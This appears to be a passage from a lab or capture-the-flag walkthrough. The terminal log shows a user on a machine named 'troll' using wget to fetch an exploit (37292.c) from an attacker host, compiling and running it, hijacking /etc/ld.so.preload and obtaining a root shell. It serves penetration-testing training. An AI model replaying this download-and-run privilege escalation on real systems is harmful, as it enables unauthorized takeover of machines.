 overflow@troll:/tmp$ wget http://10.10.10.128:8888/37292.c
--2023-05-05 19:56:18-- http://10.10.10.128:8888/37292.c
Connecting to 10.10.10.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=====================================>] 4,968 --.-K/s
2023-05-05 19:56:18 (278 MB/s) - ‘37292.c’ saved [4968/4968]
overflow@troll:/tmp$ ls
37292.c
overflow@troll:/tmp$ gcc 37292.c -o test
overflow@troll:/tmp$ ls
37292.c test
overflow@troll:/tmp$ ./test
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root